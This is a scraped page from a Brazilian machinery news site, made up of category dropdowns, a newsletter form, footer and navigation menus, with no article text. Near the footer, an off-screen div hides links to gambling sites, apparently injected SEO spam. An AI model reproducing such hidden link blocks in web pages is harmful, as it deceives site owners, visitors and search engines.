	<option class="level-0" value="6058">Meio Ambiente</option>
	<option class="level-0" value="22253">metais</option>
	<option class="level-0" value="19609">Metroferroviário</option>
	<option class="level-0" value="110">MICRO TRATOR</option>
	<option class="level-0" value="27760">microbiologia</option>
	<option class="level-0" value="38">MINERAÇÃO</option>
	<option class="level-0" value="5768">MINERAÇÃO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="98">MINERADORA DE SUPERFÍCIE</option>
	<option class="level-0" value="138">MINI PLATAFORMA MANUAL</option>
	<option class="level-0" value="27">MINICARREGADEIRAS</option>
	<option class="level-0" value="28">MINIESCAVADEIRAS</option>
	<option class="level-0" value="5781">MOBILIDADE</option>
	<option class="level-0" value="190">MOINHO DE MINERAÇÃO</option>
	<option class="level-0" value="22296">monitoramento</option>
	<option class="level-0" value="115">MOTOBOMBA</option>
	<option class="level-0" value="245">MOTOCULTIVADOR</option>
	<option class="level-0" value="29">MOTONIVELADORAS</option>
	<option class="level-0" value="273">MOTOR A GÁS</option>
	<option class="level-0" value="265">MOTORES</option>
	<option class="level-0" value="19461">Motores</option>
	<option class="level-0" value="254">MOTORES ELÉTRICOS</option>
	<option class="level-0" value="155">MULTIDISTRIBUIDOR ASFÁLTICO</option>
	<option class="level-0" value="23174">negócios</option>
	<option class="level-0" value="4">Notícias do Mercado</option>
	<option class="level-0" value="23437">nutrição</option>
	<option class="level-0" value="27500">Oferta</option>
	<option class="level-0" value="21179">óleo para motor</option>
	<option class="level-0" value="23472">ONG</option>
	<option class="level-0" value="259">ÔNIBUS</option>
	<option class="level-0" value="26509">ônibus</option>
	<option class="level-0" value="142">PALETEIRA</option>
	<option class="level-0" value="26084">Papel</option>
	<option class="level-0" value="23359">participação feminina</option>
	<option class="level-0" value="27360">participação social</option>
	<option class="level-0" value="30">PÁS CARREGADEIRAS</option>
	<option class="level-0" value="46">PAVIMENTADORAS DE ASFALTO</option>
	<option class="level-0" value="64">PEÇAS</option>
	<option class="level-0" value="20953">peças</option>
	<option class="level-0" value="21954">pecuária</option>
	<option class="level-0" value="263">PENEIRAS AUTOPROPELIDAS</option>
	<option class="level-0" value="255">PERFURATRIZ</option>
	<option class="level-0" value="27110">Pesquisa</option>
	<option class="level-0" value="21750">petróleo</option>
	<option class="level-0" value="25158">petroquimica</option>
	<option class="level-0" value="21924">Pintura</option>
	<option class="level-0" value="67">PISTÃO DE MOTOR</option>
	<option class="level-0" value="157">PLANETÁRIOS</option>
	<option class="level-0" value="107">PLANTA MÓVEL</option>
	<option class="level-0" value="121">PLANTADEIRA</option>
	<option class="level-0" value="53">PLANTADEIRA</option>
	<option class="level-0" value="102">PLANTAS DE BRITAGEM</option>
	<option class="level-0" value="25439">plantio direto</option>
	<option class="level-0" value="24847">Plásticos</option>
	<option class="level-0" value="22609">Plataforma</option>
	<option class="level-0" value="125">PLATAFORMA TELESCÓPICA</option>
	<option class="level-0" value="267">PLATAFORMAS</option>
	<option class="level-0" value="18488">PNEUS</option>
	<option class="level-0" value="247">Podcast</option>
	<option class="level-0" value="144">PONTE ROLANTE</option>
	<option class="level-0" value="25899">Portos</option>
	<option class="level-0" value="22003">Posicionamento</option>
	<option class="level-0" value="25537">pré-sal</option>
	<option class="level-0" value="24288">Prêmio</option>
	<option class="level-0" value="24041">produção</option>
	<option class="level-0" value="24042">produção</option>
	<option class="level-0" value="20">Produtos</option>
	<option class="level-0" value="26506">pulverização</option>
	<option class="level-0" value="24">PULVERIZADORES</option>
	<option class="level-0" value="27238">pupunha</option>
	<option class="level-0" value="23143">queimada</option>
	<option class="level-0" value="25159">quimíca</option>
	<option class="level-0" value="25300">radares</option>
	<option class="level-0" value="26073">Rastreabilidade</option>
	<option class="level-0" value="25802">realidade aumentada</option>
	<option class="level-0" value="50">RECICLADORAS</option>
	<option class="level-0" value="16748">reciclagem</option>
	<option class="level-0" value="16657">reciclagen</option>
	<option class="level-0" value="26564">reflorestar</option>
	<option class="level-0" value="22282">REFRIGERAÇÃO</option>
	<option class="level-0" value="23798">regenerativa</option>
	<option class="level-0" value="19982">relações comerciais</option>
	<option class="level-0" value="21929">relações internacionais</option>
	<option class="level-0" value="19560">Remanufatura</option>
	<option class="level-0" value="145">REMOVEDOR AGRÍCOLA MOTORIZADO</option>
	<option class="level-0" value="25964">Renovabio</option>
	<option class="level-0" value="24456">renovável</option>
	<option class="level-0" value="26344">resíduos</option>
	<option class="level-0" value="24114">restauração</option>
	<option class="level-0" value="31">RETROESCAVADEIRAS</option>
	<option class="level-0" value="23250">reuso</option>
	<option class="level-0" value="27781">revitalização</option>
	<option class="level-0" value="20297">robôs</option>
	<option class="level-0" value="27318">Robótica</option>
	<option class="level-0" value="126">ROÇADEIRA HIDRÁULICA FRONTAL</option>
	<option class="level-0" value="27114">Rodoanel</option>
	<option class="level-0" value="117">RODOTREM</option>
	<option class="level-0" value="44">RODOVIÁRIO</option>
	<option class="level-0" value="5770">RODOVIÁRIO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="25503">RODOVIAS</option>
	<option class="level-0" value="45">ROLOS COMPACTADORES</option>
	<option class="level-0" value="106">ROMPEDOR HIDRÁULICO</option>
	<option class="level-0" value="24036">SAF</option>
	<option class="level-0" value="18660">saneamento</option>
	<option class="level-0" value="5778">SANEAMENTO</option>
	<option class="level-0" value="100">SECADOR</option>
	<option class="level-0" value="17081">SEGURANÇA</option>
	<option class="level-0" value="25945">segurança alimentar</option>
	<option class="level-0" value="19545">Seguros</option>
	<option class="level-0" value="118">SEMEADORA</option>
	<option class="level-0" value="246">SEMENTE</option>
	<option class="level-0" value="26257">semicondutores</option>
	<option class="level-0" value="23642">seminovos</option>
	<option class="level-0" value="105">SEPARADOR MINERAL VIBRATÓRIO</option>
	<option class="level-0" value="223">Serviços</option>
	<option class="level-0" value="17761">SIDERURGIA</option>
	<option class="level-0" value="19943">Siderurgia</option>
	<option class="level-0" value="24681">Silos e Armazéns</option>
	<option class="level-0" value="19750">sivicultura</option>
	<option class="level-0" value="16392">social</option>
	<option class="level-0" value="20652">software</option>
	<option class="level-0" value="135">SOFTWARE DE MONITORAMENTO</option>
	<option class="level-0" value="21367">solda</option>
	<option class="level-0" value="19652">Solo</option>
	<option class="level-0" value="24272">sorteio</option>
	<option class="level-0" value="257">Startup</option>
	<option class="level-0" value="25547">steel frame</option>
	<option class="level-0" value="21410">sucessão patrimonial</option>
	<option class="level-0" value="18210">sustentabilidade</option>
	<option class="level-0" value="5779">SUSTENTABILIDADE</option>
	<option class="level-0" value="24390">sustentável</option>
	<option class="level-0" value="15">Tecnologia</option>
	<option class="level-0" value="18620">tecnologia</option>
	<option class="level-0" value="24214">terras raras</option>
	<option class="level-0" value="253">TESOURA HIDRÁULICA</option>
	<option class="level-0" value="27229">TI</option>
	<option class="level-0" value="150">TORRE DE ILUMINAÇÃO</option>
	<option class="level-0" value="24647">transição energética</option>
	<option class="level-0" value="108">TRANSPLANTADEIRA</option>
	<option class="level-0" value="122">TRANSPORTADOR DE CORREIA</option>
	<option class="level-0" value="8667">TRANSPORTE LOGISTICA</option>
	<option class="level-0" value="26833">transporte terrestre</option>
	<option class="level-0" value="26831">transpporte terrestre</option>
	<option class="level-0" value="152">TRATADOR DE SEMENTE</option>
	<option class="level-0" value="22">TRATORES</option>
	<option class="level-0" value="19801">Tratores</option>
	<option class="level-0" value="32">TRATORES DE ESTEIRAS</option>
	<option class="level-0" value="18441">treinamento</option>
	<option class="level-0" value="24931">trigo</option>
	<option class="level-0" value="25429">tubos</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="24381">usina</option>
	<option class="level-0" value="97">USINA DE MICROPAVIMENTO</option>
	<option class="level-0" value="20414">usina solar</option>
	<option class="level-0" value="47">USINAS DE ASFALTO</option>
	<option class="level-0" value="95">VALETADEIRA</option>
	<option class="level-0" value="264">VALETADEIRAS</option>
	<option class="level-0" value="57">VALETADEIRAS</option>
	<option class="level-0" value="27034">veículo elétrico</option>
	<option class="level-0" value="154">VEÍCULOS AUTOGUIADOS</option>
	<option class="level-0" value="25710">veículos elétricos</option>
	<option class="level-0" value="96">VEÍCULOS OFF ROAD</option>
	<option class="level-0" value="249">Vendas On Line</option>
	<option class="level-0" value="48">VIBROACABADORAS DE ASFALTO</option>
	<option class="level-0" value="9">Video</option>
	<option class="level-0" value="23649">vidro</option>
	<option class="level-0" value="20359">vinho</option>
	<option class="level-0" value="24111">virtual</option>
	<option class="level-0" value="25579">vitinícola</option>
	<option class="level-0" value="25578">vitivinicultura</option>
	<option class="level-0" value="230">Webinars</option>
	<option class="level-0" value="25548">wood frame</option>
	<option class="level-0" value="258">Workshop Online</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1dedb72c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dedb72c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d4741ee" data-id="4d4741ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f9405a9 elementor-widget elementor-widget-heading" data-id="3f9405a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Fique por dentro das novidades</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2de7298 elementor-widget elementor-widget-text-editor" data-id="2de7298" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Inscreva-se para receber novidades em seu Email, fique tranquilo que não enviamos spam!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-79ca1137 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="79ca1137" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="17389"/>
			<input type="hidden" name="form_id" value="79ca1137"/>
			<input type="hidden" name="referer_title" value="VLI alcança resultados financeiros recordes em 2024" />

							<input type="hidden" name="queried_id" value="114919"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

									<div class="footer-logo">
						<img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" width="300" height="69" class="logo" alt="Eae Maquinas" />
					</div>
						
				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
				
				<div class="copyright">
					&copy; 2026 Desenvolvido por: <a href="#"> 2WP Criação de sites e portais de noticia em WordPress</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://eaemaq.com.br/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<p><a href="https://afrobitcoin.org/">Jeetwin</a></p>
<p><a href="https://sevenringscement.com/">Jeetbuzz</a></p>
<p><a href="https://www.redoakmedical.com/">Baji999</a></p>
</div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Epiroc traz revolu\u00e7\u00e3o para minas em todo o mundo","url":"https:\/\/eaemaq.com.br\/noticias-do-mercado\/materias-de-capa\/epiroc-traz-revolucao-para-minas-em-todo-o-mundo\/","image":{"@type":"ImageObject","url":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2020\/08\/Epiroc-Copy.jpg","width":1772,"height":1181},"datePublished":"2020-08-13T15:31:53+00:00","dateModified":"2020-12-17T17:47:40+00:00","author":{"@type":"Person","name":"support","url":"https:\/\/eaemaq.com.br\/author\/suporte\/"},"publisher":{"@type":"Organization","name":"Eae Maquinas","sameAs":"https:\/\/eaemaq.com.br","logo":{"@type":"ImageObject","url":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2024\/05\/logo_eae_maquinas_300px.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/eaemaq.com.br\/noticias-do-mercado\/materias-de-capa\/epiroc-traz-revolucao-para-minas-em-todo-o-mundo\/"}}</script>
		<div data-elementor-type="popup" data-elementor-id="16293" class="elementor elementor-16293 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#menu_mobile&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e2a3ac7 elementor-section-height-full elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="e2a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45790c3" data-id="45790c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-849ff64 dce_masking-none elementor-widget elementor-widget-image" data-id="849ff64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-20024 lazyload" width="512" height="512" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png 512w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-300x300.png 300w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-336x336.png 336w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-150x150.png 150w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-c3fc620 elementor-align-right elementor-mobile-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="c3fc620" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Clique aqui</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-58a1363 elementor-widget__width-auto btn_fixo_2 elementor-mobile-align-right elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="58a1363" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.eaemaq.com.br/anuncie-na-eaemaquinas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Anuncie</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f598a6d elementor-nav-menu__align-start elementor-widget__width-initial elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f598a6d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item">CAMINHÕES FORA DE ESTRADA</a></li>
